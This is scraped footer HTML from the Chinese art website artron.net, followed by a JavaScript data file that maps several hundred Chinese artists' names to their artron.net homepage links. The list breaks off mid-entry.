<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>-->    <!--底部导航end-->
    <div id="anchor" style="bottom: 191px; margin-left: 510px;">
        <div class="qrCode"><b title="二维码"></b>
            <div class="qr">
                <div id="code">
                    <ul>
                        <li><img src="/resource/imgs/weixinArt.png" alt="艺术头条App"><br>
                            艺术头条App
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
        <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
    <script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
    <script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/artist.php
body_size: 137369
content:
artname = Array();
artlink  = Array();
	artname[0] = "陈子君";
	artlink[0] = "https://chenzijun.artron.net";
	artname[1] = "陈子昂";
	artlink[1] = "https://chenziang.artron.net";
	artname[2] = "陈子游";
	artlink[2] = "http://chenziyou.artron.net";
	artname[3] = "郑忠";
	artlink[3] = "https://young.artron.net/";
	artname[4] = "吕双明";
	artlink[4] = "https://artist.artron.net/artists11541";
	artname[5] = "温骧";
	artlink[5] = "https://young.artron.net/";
	artname[6] = "林永松";
	artlink[6] = "https://young.artron.net/";
	artname[7] = "姜国芳";
	artlink[7] = "https://jiangguofang.artron.net";
	artname[8] = "徐唯辛";
	artlink[8] = "https://xuweixin.artron.net";
	artname[9] = "刘大为";
	artlink[9] = "https://liudawei.artron.net";
	artname[10] = "何家英";
	artlink[10] = "https://hejiaying.artron.net";
	artname[11] = "李荣海";
	artlink[11] = "https://lironghai.artron.net";
	artname[12] = "王阿敏";
	artlink[12] = "http://wangamin.artron.net";
	artname[13] = "叶经天";
	artlink[13] = "http://yejingtian.artron.net";
	artname[14] = "邓林";
	artlink[14] = "http://denglin.artron.net";
	artname[15] = "林墉";
	artlink[15] = "https://linyong.artron.net";
	artname[16] = "范曾";
	artlink[16] = "https://fanzeng.artron.net";
	artname[17] = "黄格胜";
	artlink[17] = "https://huanggesheng.artron.net";
	artname[18] = "宋雨桂";
	artlink[18] = "https://songyugui.artron.net";
	artname[19] = "方楚雄";
	artlink[19] = "https://fangchuxiong.artron.net";
	artname[20] = "冯远";
	artlink[20] = "https://fengyuan.artron.net";
	artname[21] = "袁运甫";
	artlink[21] = "https://yuanyunfu.artron.net";
	artname[22] = "张钦若";
	artlink[22] = "https://zhangqinruo.artron.net";
	artname[23] = "李小可";
	artlink[23] = "https://lixiaoke.artron.net";
	artname[24] = "刘中";
	artlink[24] = "https://liuzhong.artron.net";
	artname[25] = "龙瑞";
	artlink[25] = "https://longrui.artron.net";
	artname[26] = "田黎明";
	artlink[26] = "https://tianliming.artron.net";
	artname[27] = "王明明";
	artlink[27] = "https://wangmingming.artron.net";
	artname[28] = "刘进安";
	artlink[28] = "http://liujinan.artron.net";
	artname[29] = "唐勇力";
	artlink[29] = "https://tangyongli.artron.net";
	artname[30] = "金阳";
	artlink[30] = "http://jinyang.artron.net";
	artname[31] = "舒建新";
	artlink[31] = "https://shujianxin.artron.net";
	artname[32] = "李乃宙";
	artlink[32] = "http://linaizhou.artron.net";
	artname[33] = "申少君";
	artlink[33] = "https://shenshaojun.artron.net";
	artname[34] = "郜宗远";
	artlink[34] = "https://gaozongyuan.artron.net";
	artname[35] = "靳尚谊";
	artlink[35] = "https://jinshangyi.artron.net";
	artname[36] = "黄永玉";
	artlink[36] = "http://huangyongyu.artron.net";
	artname[37] = "谢志高";
	artlink[37] = "http://xiezhigao.artron.net";
	artname[38] = "程大利";
	artlink[38] = "https://chengdali.artron.net";
	artname[39] = "邵戈";
	artlink[39] = "https://shaoge.artron.net";
	artname[40] = "冯其庸";
	artlink[40] = "http://fengqiyong.artron.net";
	artname[41] = "陈钰铭";
	artlink[41] = "https://chenyuming.artron.net";
	artname[42] = "张江舟";
	artlink[42] = "https://zhangjiangzhou.artron.net";
	artname[43] = "李伟";
	artlink[43] = "http://li1.artron.net";
	artname[44] = "张克让";
	artlink[44] = "http://zhangkerang.artron.net";
	artname[45] = "孙盛仁";
	artlink[45] = "http://sunshengren.artron.net";
	artname[46] = "郑爽";
	artlink[46] = "https://zhengshuang.artron.net";
	artname[47] = "何多苓";
	artlink[47] = "https://heduoling.artron.net";
	artname[48] = "王可大";
	artlink[48] = "http://wangkd.artron.net";
	artname[49] = "苏新平";
	artlink[49] = "https://suxinping.artron.net";
	artname[50] = "杨飞云";
	artlink[50] = "https://yangfeiyun.artron.net";
	artname[51] = "王怀庆";
	artlink[51] = "https://wanghuaiqing.artron.net";
	artname[52] = "蔡玉水";
	artlink[52] = "https://caiyushui.artron.net";
	artname[53] = "孙洛";
	artlink[53] = "http://sunluo.artron.net";
	artname[54] = "王衍成";
	artlink[54] = "https://wangyancheng.artron.net";
	artname[55] = "夏俊娜";
	artlink[55] = "https://xiajunna.artron.net";
	artname[56] = "尹朝阳";
	artlink[56] = "http://yinchaoyang.artron.net";
	artname[57] = "艾轩";
	artlink[57] = "https://aixuan.artron.net";
	artname[58] = "孙蒋涛";
	artlink[58] = "https://sunjiangtao.artron.net";
	artname[59] = "熊秉明";
	artlink[59] = "http://xiongbingming.artron.net";
	artname[60] = "隋建国";
	artlink[60] = "http://suijianguo.artron.net";
	artname[61] = "吕玲珑";
	artlink[61] = "http://lvlinglong.artron.net";
	artname[62] = "崔开玺";
	artlink[62] = "http://cuikaixi.artron.net";
	artname[63] = "王昌楷";
	artlink[63] = "https://wangchangkai.artron.net";
	artname[64] = "吕品昌";
	artlink[64] = "http://lvpinchang.artron.net";
	artname[65] = "于云天";
	artlink[65] = "http://yuyuntian.artron.net";
	artname[66] = "陈佩秋";
	artlink[66] = "https://chenpeiqiu.artron.net";
	artname[67] = "吕厚民";
	artlink[67] = "http://lvhoumin.artron.net";
	artname[68] = "姚钟华";
	artlink[68] = "http://yaozhonghua.artron.net";
	artname[69] = "方力钧";
	artlink[69] = "https://fanglijun.artron.net";
	artname[70] = "张晓刚";
	artlink[70] = "https://zhangxiaogang.artron.net";
	artname[71] = "朱乃正";
	artlink[71] = "https://zhunaizheng.artron.net";
	artname[72] = "王沂东";
	artlink[72] = "https://wangyidong.artron.net";
	artname[73] = "陈逸飞";
	artlink[73] = "http://chenyifei.artron.net";
	artname[74] = "冷军";
	artlink[74] = "https://lengjun.artron.net";
	artname[75] = "陈丹青";
	artlink[75] = "http://chendanqing.artron.net";
	artname[76] = "吴冠中";
	artlink[76] = "https://wuguanzhong.artron.net";
	artname[77] = "曾梵志";
	artlink[77] = "https://zengfanzhi.artron.net";
	artname[78] = "朱德群";
	artlink[78] = "https://zhudequn.artron.net";
	artname[79] = "韦蓉";
	artlink[79] = "http://weirong.artron.net";
	artname[80] = "罗中立";
	artlink[80] = "https://luozhongli.artron.net";
	artname[81] = "崔如琢";
	artlink[81] = "https://cuiruzhuo.artron.net";
	artname[82] = "宋玉麟";
	artlink[82] = "http://songyulin.artron.net";
	artname[83] = "刘野";
	artlink[83] = "https://liuye.artron.net";
	artname[84] = "曾宓";
	artlink[84] = "http://zengmi.artron.net";
	artname[85] = "徐希";
	artlink[85] = "https://xuxi.artron.net";
	artname[86] = "王子武";
	artlink[86] = "https://wangziwu.artron.net";
	artname[87] = "李行简";
	artlink[87] = "https://lixingjian.artron.net";
	artname[88] = "冯大中";
	artlink[88] = "https://fengdazhong.artron.net";
	artname[89] = "吴青霞";
	artlink[89] = "http://wuqingxia.artron.net";
	artname[90] = "刘旦宅";
	artlink[90] = "https://liudanzhai.artron.net";
	artname[91] = "程十发";
	artlink[91] = "http://chengshifa.artron.net";
	artname[92] = "安铁军";
	artlink[92] = "http://antiejun.artron.net";
	artname[93] = "吴长江";
	artlink[93] = "https://wuchangjiang.artron.net";
	artname[94] = "刘宗友";
	artlink[94] = "http://liuzongyou.artron.net";
	artname[95] = "瀚天笠";
	artlink[95] = "http://hantianli.artron.net";
	artname[96] = "杨明义";
	artlink[96] = "https://yangmingyi.artron.net";
	artname[97] = "郭其祥";
	artlink[97] = "http://guoqixiang.artron.net";
	artname[98] = "占山";
	artlink[98] = "https://zhanshan.artron.net";
	artname[99] = "许钦松";
	artlink[99] = "https://xuqinsong.artron.net";
	artname[100] = "郑乃珖";
	artlink[100] = "http://zhengnaiguang.artron.net";
	artname[101] = "李宝林";
	artlink[101] = "https://libaolin.artron.net";
	artname[102] = "郭绍纲";
	artlink[102] = "https://guoshaogang.artron.net";
	artname[103] = "饶宗颐";
	artlink[103] = "http://raozongyi.artron.net";
	artname[104] = "石虎";
	artlink[104] = "https://shihu.artron.net";
	artname[105] = "蒋志鑫";
	artlink[105] = "https://jiangzhixin.artron.net";
	artname[106] = "边平山";
	artlink[106] = "https://bianpingshan.artron.net";
	artname[107] = "庄廷伟";
	artlink[107] = "http://zhuangtingwei.artron.net";
	artname[108] = "白雪石";
	artlink[108] = "https://baixueshi.artron.net";
	artname[109] = "庞邦本";
	artlink[109] = "https://pangbangben.artron.net";
	artname[110] = "蔡楚夫";
	artlink[110] = "https://caichufu.artron.net";
	artname[111] = "阳太阳";
	artlink[111] = "https://yangtaiyang.artron.net";
	artname[112] = "薛贵良";
	artlink[112] = "http://xueguiliang.artron.net";
	artname[113] = "程允贤";
	artlink[113] = "http://chengyunxian.artron.net";
	artname[114] = "李恩中";
	artlink[114] = "http://lienzhong.artron.net";
	artname[115] = "韩美林";
	artlink[115] = "https://hanmeilin.artron.net";
	artname[116] = "熊红钢";
	artlink[116] = "https://xionghonggang.artron.net";
	artname[117] = "杜世禄";
	artlink[117] = "http://dushilu.artron.net";
	artname[118] = "林成翰";
	artlink[118] = "http://linchenghan.artron.net";
	artname[119] = "汪国新";
	artlink[119] = "https://wangguoxin.artron.net";
	artname[120] = "周京新";
	artlink[120] = "https://zhoujingxin.artron.net";
	artname[121] = "朱新建";
	artlink[121] = "https://zhuxinjian.artron.net";
	artname[122] = "朱道平";
	artlink[122] = "http://zhudaoping.artron.net";
	artname[123] = "施江城";
	artlink[123] = "https://shijiangcheng.artron.net";
	artname[124] = "方国兴";
	artlink[124] = "https://fangguoxing.artron.net";
	artname[125] = "孟祥顺";
	artlink[125] = "https://mengxiangshun.artron.net";
	artname[126] = "薛亮";
	artlink[126] = "https://xueliang.artron.net";
	artname[127] = "许仁龙";
	artlink[127] = "https://xurenlong.artron.net";
	artname[128] = "梅墨生";
	artlink[128] = "https://meimosheng.artron.net";
	artname[129] = "余涵宇";
	artlink[129] = "https://yuhanyu.artron.net";
	artname[130] = "牟成";
	artlink[130] = "https://moucheng.artron.net";
	artname[131] = "王超";
	artlink[131] = "http://wangchao.artron.net";
	artname[132] = "赵准旺";
	artlink[132] = "https://zhaozhunwang.artron.net";
	artname[133] = "李人毅";
	artlink[133] = "http://lirenyi.artron.net";
	artname[134] = "董本义";
	artlink[134] = "http://dongbenyi.artron.net";
	artname[135] = "高德星";
	artlink[135] = "http://gaodexing.artron.net";
	artname[136] = "南恽笙";
	artlink[136] = "http://nanyunsheng.artron.net";
	artname[137] = "马海方";
	artlink[137] = "https://mahaifang.artron.net";
	artname[138] = "周尊城";
	artlink[138] = "http://zhouzuncheng.artron.net";
	artname[139] = "吕章申";
	artlink[139] = "http://lvzhangshen.artron.net";
	artname[140] = "祝林恩";
	artlink[140] = "http://zhulinen.artron.net";
	artname[141] = "李延声";
	artlink[141] = "https://liyansheng.artron.net";
	artname[142] = "陈增胜";
	artlink[142] = "http://chenzengsheng.artron.net";
	artname[143] = "胡永凯";
	artlink[143] = "http://huyongkai.artron.net";
	artname[144] = "车鹏飞";
	artlink[144] = "https://chepengfei.artron.net";
	artname[145] = "陈平";
	artlink[145] = "http://chenping.artron.net";
	artname[146] = "陈无忌";
	artlink[146] = "https://chenwuji.artron.net";
	artname[147] = "崔子范";
	artlink[147] = "https://artist.artron.net/artists6015";
	artname[148] = "戴卫";
	artlink[148] = "https://daiwei.artron.net";
	artname[149] = "杜滋龄";
	artlink[149] = "https://duziling.artron.net";
	artname[150] = "范扬";
	artlink[150] = "https://fanyang.artron.net";
	artname[151] = "王迎春";
	artlink[151] = "https://wangyingchun.artron.net";
	artname[152] = "郭怡孮";
	artlink[152] = "https://guoyicong.artron.net";
	artname[153] = "贾又福";
	artlink[153] = "https://jiayoufu.artron.net";
	artname[154] = "江宏伟";
	artlink[154] = "https://jianghongwei.artron.net";
	artname[155] = "林曦明";
	artlink[155] = "https://artist.artron.net/artists3107";
	artname[156] = "刘国辉";
	artlink[156] = "https://liuguohui.artron.net";
	artname[157] = "刘文西";
	artlink[157] = "https://liuwenxi.artron.net";
	artname[158] = "卢禹舜";
	artlink[158] = "https://luyushun.artron.net";
	artname[159] = "马振声";
	artlink[159] = "https://mazhensheng.artron.net";
	artname[160] = "彭先诚";
	artlink[160] = "https://pengxiancheng.artron.net";
	artname[161] = "任重";
	artlink[161] = "https://renzhong.artron.net";
	artname[162] = "沈道鸿";
	artlink[162] = "https://shendaohong.artron.net";
	artname[163] = "施大畏";
	artlink[163] = "https://shidawei.artron.net";
	artname[164] = "石齐";
	artlink[164] = "https://shiqi.artron.net";
	artname[165] = "王成喜";
	artlink[165] = "http://wangchengxi.artron.net";
	artname[166] = "王西京";
	artlink[166] = "https://wangxijing.artron.net";
	artname[167] = "王镛";
	artlink[167] = "https://wangyong.artron.net";
	artname[168] = "吴山明";
	artlink[168] = "https://wushanming.artron.net";
	artname[169] = "萧平";
	artlink[169] = "https://artist.artron.net/artists2375";
	artname[170] = "徐乐乐";
	artlink[170] = "https://xulele.artron.net";
	artname[171] = "许麟庐";
	artlink[171] = "http://xulinlu.artron.net";
	artname[172] = "杨延文";
	artlink[172] = "http://yangyanwen.artron.net";
	artname[173] = "王贵华";
	artlink[173] = "http://wangguihua.artron.net";
	artname[174] = "杨之光";
	artlink[174] = "https://yangzhiguang.artron.net";
	artname[175] = "于志学";
	artlink[175] = "http://yuzhixue.artron.net";
	artname[176] = "喻继高";
	artlink[176] = "http://yujigao.artron.net";
	artname[177] = "张仃";
	artlink[177] = "https://zhangding.artron.net";
	artname[178] = "张桂铭";
	artlink[178] = "http://zhangguiming.artron.net";
	artname[179] = "卓鹤君";
	artlink[179] = "https://artist.artron.net/artists2623";
	artname[180] = "龚文桢";
	artlink[180] = "https://gongwenzhen.artron.net";
	artname[181] = "李孝萱";
	artlink[181] = "https://lixiaoxuan.artron.net";
	artname[182] = "王申勇";
	artlink[182] = "http://wangshenyong.artron.net";
	artname[183] = "曹力";
	artlink[183] = "https://caoli.artron.net";
	artname[184] = "朝戈";
	artlink[184] = "https://chaoge.artron.net";
	artname[185] = "陈钧德";
	artlink[185] = "http://chenjunde.artron.net";
	artname[186] = "陈衍宁";
	artlink[186] = "https://chenyanning.artron.net";
	artname[187] = "官布";
	artlink[187] = "https://guanbu.artron.net";
	artname[188] = "何大桥";
	artlink[188] = "http://hedaqiao.artron.net";
	artname[189] = "洪凌";
	artlink[189] = "http://hongling.artron.net";
	artname[190] = "郭润文";
	artlink[190] = "https://guorunwen.artron.net";
	artname[191] = "李贵君";
	artlink[191] = "https://liguijun.artron.net";
	artname[192] = "刘孔喜";
	artlink[192] = "https://liukongxi.artron.net";
	artname[193] = "徐芒耀";
	artlink[193] = "https://xumangyao.artron.net";
	artname[194] = "袁正阳";
	artlink[194] = "https://yuanzhengyang.artron.net";
	artname[195] = "张利";
	artlink[195] = "https://zhangli.artron.net";
	artname[196] = "郑艺";
	artlink[196] = "https://zhengyi.artron.net";
	artname[197] = "翁伟";
	artlink[197] = "https://wengwei.artron.net";
	artname[198] = "朱春林";
	artlink[198] = "https://zhuchunlin.artron.net";
	artname[199] = "张义波";
	artlink[199] = "https://zhangyibo.artron.net";
	artname[200] = "夏星";
	artlink[200] = "https://xiaxing.artron.net";
	artname[201] = "龙力游";
	artlink[201] = "https://longliyou.artron.net";
	artname[202] = "曹钧";
	artlink[202] = "http://caojun.artron.net";
	artname[203] = "黄来铎";
	artlink[203] = "http://huanglaiduo.artron.net";
	artname[204] = "萧瀚";
	artlink[204] = "https://xiaohan.artron.net";
	artname[205] = "杨天颐";
	artlink[205] = "https://yangtianyi.artron.net";
	artname[206] = "雷双";
	artlink[206] = "https://leishuang.artron.net";
	artname[207] = "刘小东";
	artlink[207] = "https://liuxiaodong.artron.net";
	artname[208] = "薛宣林";
	artlink[208] = "https://xuexuanlin.artron.net";
	artname[209] = "庞均";
	artlink[209] = "https://pangjun.artron.net";
	artname[210] = "尚扬";
	artlink[210] = "https://shangyang.artron.net";
	artname[211] = "邵飞";
	artlink[211] = "http://shaofei.artron.net";
	artname[212] = "申玲";
	artlink[212] = "https://shenling.artron.net";
	artname[213] = "孙为民";
	artlink[213] = "https://sunweimin.artron.net";
	artname[214] = "王向明";
	artlink[214] = "http://wangxiangming.artron.net";
	artname[215] = "韦尔申";
	artlink[215] = "https://weiershen.artron.net";
	artname[216] = "许江";
	artlink[216] = "https://xujiang.artron.net";
	artname[217] = "许敏";
	artlink[217] = "http://xumin.artron.net";
	artname[218] = "俞晓夫";
	artlink[218] = "https://yuxiaofu.artron.net";
	artname[219] = "袁运生";
	artlink[219] = "http://yuanyunsheng.artron.net";
	artname[220] = "詹建俊";
	artlink[220] = "https://zhanjianjun.artron.net";
	artname[221] = "张自申";
	artlink[221] = "https://artist.artron.net/artists8327";
	artname[222] = "周春芽";
	artlink[222] = "https://zhouchunya.artron.net";
	artname[223] = "陈舜今";
	artlink[223] = "http://chenshunjin.artron.net";
	artname[224] = "胡宝利";
	artlink[224] = "http://hubaoli.artron.net";
	artname[225] = "卢志学";
	artlink[225] = "https://luzhixue.artron.net";
	artname[226] = "陈如冬";
	artlink[226] = "https://chenrudong.artron.net";
	artname[227] = "司马飞";
	artlink[227] = "https://simafei.artron.net";
	artname[228] = "南海岩";
	artlink[228] = "https://nanhaiyan.artron.net";
	artname[229] = "杨远威";
	artlink[229] = "http://yangyuanwei.artron.net";
	artname[230] = "齐白石";
	artlink[230] = "https://qibaishi.artron.net";
	artname[231] = "傅抱石";
	artlink[231] = "https://fubaoshi.artron.net";
	artname[232] = "许士中";
	artlink[232] = "http://xushizhong.artron.net";
	artname[233] = "汤立";
	artlink[233] = "http://tangli.artron.net";
	artname[234] = "郑山麓";
	artlink[234] = "https://zhengshanlu.artron.net";
	artname[235] = "刘亚明";
	artlink[235] = "https://liuyaming.artron.net";
	artname[236] = "雕筠新";
	artlink[236] = "http://diaojunxin.artron.net";
	artname[237] = "徐培晨";
	artlink[237] = "https://xupeichen.artron.net";
	artname[238] = "叶建新";
	artlink[238] = "http://yejianxin.artron.net";
	artname[239] = "萧和";
	artlink[239] = "http://xiaohe.artron.net";
	artname[240] = "张录成";
	artlink[240] = "https://zhanglucheng.artron.net";
	artname[241] = "尼玛泽仁";
	artlink[241] = "https://nimazeren.artron.net";
	artname[242] = "张雪明";
	artlink[242] = "http://zhangxueming.artron.net";
	artname[243] = "晏明";
	artlink[243] = "http://yanming.artron.net";
	artname[244] = "陈辉";
	artlink[244] = "https://chenhui.artron.net";
	artname[245] = "潘公凯";
	artlink[245] = "https://pangongkai.artron.net";
	artname[246] = "钟铃";
	artlink[246] = "https://zhongling.artron.net";
	artname[247] = "白仁海";
	artlink[247] = "https://artist.artron.net/artists5292";
	artname[248] = "白羽平";
	artlink[248] = "https://baiyuping.artron.net";
	artname[249] = "鲍加";
	artlink[249] = "http://baojia.artron.net";
	artname[250] = "蔡宝烈";
	artlink[250] = "http://caibaolie.artron.net";
	artname[251] = "汪良";
	artlink[251] = "http://wangliang.artron.net";
	artname[252] = "周亚鸣";
	artlink[252] = "https://zhouyaming.artron.net";
	artname[253] = "张智永（志永）";
	artlink[253] = "https://zhangzhiyong.artron.net";
	artname[254] = "于愚公";
	artlink[254] = "http://yuyugong.artron.net";
	artname[255] = "李付元";
	artlink[255] = "https://lifuyuan.artron.net";
	artname[256] = "曹春生";
	artlink[256] = "http://caochunsheng.artron.net";
	artname[257] = "曹辅銮";
	artlink[257] = "http://caofuluan.artron.net";
	artname[258] = "曹广福";
	artlink[258] = "http://caoguangfu.artron.net";
	artname[259] = "曹国昌";
	artlink[259] = "https://caoguochang.artron.net";
	artname[260] = "曹辉";
	artlink[260] = "https://artist.artron.net/artists4496";
	artname[261] = "曹留夫";
	artlink[261] = "https://caoliufu.artron.net";
	artname[262] = "曹琼德";
	artlink[262] = "https://caoqiongde.artron.net";
	artname[263] = "曹天舒";
	artlink[263] = "http://caotianshu.artron.net";
	artname[264] = "曹香滨";
	artlink[264] = "http://caoxiangbin.artron.net";
	artname[265] = "查寿兴";
	artlink[265] = "http://zhashouxing.artron.net";
	artname[266] = "常树森";
	artlink[266] = "http://changshusen.artron.net";
	artname[267] = "晁海";
	artlink[267] = "https://chaohai.artron.net";
	artname[268] = "陈半丁";
	artlink[268] = "http://chenbanding.artron.net";
	artname[269] = "陈承齐";
	artlink[269] = "https://artist.artron.net/artists3695";
	artname[270] = "陈飞虎";
	artlink[270] = "http://chenfeihu.artron.net";
	artname[271] = "陈建华";
	artlink[271] = "https://chenjianhua.artron.net";
	artname[272] = "陈恺";
	artlink[272] = "https://artist.artron.net/artists3027";
	artname[273] = "陈可之";
	artlink[273] = "https://chenkezhi.artron.net";
	artname[274] = "陈略";
	artlink[274] = "http://chenlue.artron.net";
	artname[275] = "陈明华";
	artlink[275] = "http://chenminghua.artron.net";
	artname[276] = "陈宁";
	artlink[276] = "https://artist.artron.net/artists5279";
	artname[277] = "陈培荣";
	artlink[277] = "https://artist.artron.net/artists11438";
	artname[278] = "陈秋草";
	artlink[278] = "https://chenqiucao.artron.net";
	artname[279] = "陈少梅";
	artlink[279] = "https://artist.artron.net/artists2427";
	artname[280] = "陈绍华";
	artlink[280] = "https://chenshaohua.artron.net";
	artname[281] = "陈新华";
	artlink[281] = "https://chenxinhua.artron.net";
	artname[282] = "岳敏君";
	artlink[282] = "https://yueminjun.artron.net";
	artname[283] = "陈宜明";
	artlink[283] = "http://chenyiming.artron.net";
	artname[284] = "陈逸青";
	artlink[284] = "https://chenyiqing.artron.net";
	artname[285] = "陈永康";
	artlink[285] = "https://chenyongkang.artron.net";
	artname[286] = "陈勇劲";
	artlink[286] = "http://chenyongjin.artron.net";
	artname[287] = "陈玉山";
	artlink[287] = "http://chenyushan.artron.net";
	artname[288] = "陈中华";
	artlink[288] = "http://chenzhonghua.artron.net";
	artname[289] = "陈忠志";
	artlink[289] = "http://chenzhongzhi.artron.net";
	artname[290] = "陈醉";
	artlink[290] = "https://chenzui.artron.net";
	artname[291] = "陈作丁";
	artlink[291] = "https://chenzuoding.artron.net";
	artname[292] = "谌宏微";
	artlink[292] = "https://chenhongwei.artron.net";
	artname[293] = "程兆星";
	artlink[293] = "http://chengzhaoxing.artron.net";
	artname[294] = "池沙鸿";
	artlink[294] = "https://chishahong.artron.net";
	artname[295] = "崔虹";
	artlink[295] = "https://cuihong.artron.net";
	artname[296] = "崔进";
	artlink[296] = "https://cuijin.artron.net";
	artname[297] = "崔晓东";
	artlink[297] = "https://cuixiaodong.artron.net";
	artname[298] = "崔振宽";
	artlink[298] = "https://cuizhenkuan.artron.net";
	artname[299] = "崔志安";
	artlink[299] = "https://cuizhian.artron.net";
	artname[300] = "代大权";
	artlink[300] = "https://daidaquan.artron.net";
	artname[301] = "戴成有";
	artlink[301] = "https://daichengyou.artron.net";
	artname[302] = "戴剑";
	artlink[302] = "https://daijian.artron.net";
	artname[303] = "戴士和";
	artlink[303] = "https://daishihe.artron.net";
	artname[304] = "戴希斌";
	artlink[304] = "https://daixibin.artron.net";
	artname[305] = "戴泽";
	artlink[305] = "https://daize.artron.net";
	artname[306] = "邓超华";
	artlink[306] = "https://artist.artron.net/artists3733";
	artname[307] = "邓福星";
	artlink[307] = "https://dengfuxing.artron.net";
	artname[308] = "邓国源";
	artlink[308] = "https://dengguoyuan.artron.net";
	artname[309] = "邓益民";
	artlink[309] = "https://artist.artron.net/artists4779";
	artname[310] = "狄少英";
	artlink[310] = "https://artist.artron.net/artists4798";
	artname[311] = "丁慈康";
	artlink[311] = "https://dingcikang.artron.net";
	artname[312] = "丁孟芳";
	artlink[312] = "https://dingmengfang.artron.net";
	artname[313] = "丁绍光";
	artlink[313] = "https://tingshaokuang.artron.net";
	artname[314] = "丁寺钟";
	artlink[314] = "http://dingsizhong.artron.net";
	artname[315] = "叶玉昶";
	artlink[315] = "https://yeyuchang.artron.net";
	artname[316] = "董健生";
	artlink[316] = "https://artist.artron.net/artists4025";
	artname[317] = "董文运";
	artlink[317] = "http://dongwenyun.artron.net";
	artname[318] = "董小明";
	artlink[318] = "https://dongxiaoming.artron.net";
	artname[319] = "董智敏";
	artlink[319] = "http://dongzhimin.artron.net";
	artname[320] = "窦申清";
	artlink[320] = "https://doushenqing.artron.net";
	artname[321] = "杜大恺";
	artlink[321] = "https://dudakai.artron.net";
	artname[322] = "杜高杰";
	artlink[322] = "http://dugaojie.artron.net";
	artname[323] = "杜华";
	artlink[323] = "https://duhua.artron.net";
	artname[324] = "杜军";
	artlink[324] = "https://dujun.artron.net";
	artname[325] = "杜平让";
	artlink[325] = "";
	artname[326] = "杜希贤";
	artlink[326] = "https://duxixian.artron.net";
	artname[327] = "杜泳樵";
	artlink[327] = "https://duyongqiao.artron.net";
	artname[328] = "杜仲";
	artlink[328] = "https://artist.artron.net/artists6151";
	artname[329] = "张立辰";
	artlink[329] = "https://zhanglichen.artron.net";
	artname[330] = "段建伟";
	artlink[330] = "https://duanjianwei.artron.net";
	artname[331] = "段新明";
	artlink[331] = "https://artist.artron.net/artists3838";
	artname[332] = "段正渠";
	artlink[332] = "https://duanzhengqu.artron.net";
	artname[333] = "樊枫";
	artlink[333] = "http://fanfeng.artron.net";
	artname[334] = "樊萍";
	artlink[334] = "http://fanping.artron.net";
	artname[335] = "范保文";
	artlink[335] = "https://fanbaowen.artron.net";
	artname[336] = "方昉";
	artlink[336] = "https://artist.artron.net/artists2995";
	artname[337] = "方贤道";
	artlink[337] = "https://fangxiandao.artron.net";
	artname[338] = "方向军";
	artlink[338] = "https://artist.artron.net/artists3248";
	artname[339] = "方增先";
	artlink[339] = "https://fangzengxian.artron.net";
	artname[340] = "封曙光";
	artlink[340] = "https://artist.artron.net/artists5073";
	artname[341] = "傅二石";
	artlink[341] = "https://fuershi.artron.net";
	artname[342] = "傅中望";
	artlink[342] = "http://fuzhongwang.artron.net";
	artname[343] = "高鸣";
	artlink[343] = "https://artist.artron.net/artists8494";
	artname[344] = "高云";
	artlink[344] = "https://gaoyun.artron.net";
	artname[345] = "郜科";
	artlink[345] = "https://artist.artron.net/artists4601";
	artname[346] = "郜少华";
	artlink[346] = "https://gaoshaohua.artron.net";
	artname[347] = "戈沙";
	artlink[347] = "http://gesha.artron.net";
	artname[348] = "耿明";
	artlink[348] = "http://gengming.artron.net";
	artname[349] = "龚建新";
	artlink[349] = "http://gongjianxin.artron.net";
	artname[350] = "谷嶙";
	artlink[350] = "http://gulin.artron.net";
	artname[351] = "关山月";
	artlink[351] = "https://guanshanyue.artron.net";
	artname[352] = "关则驹";
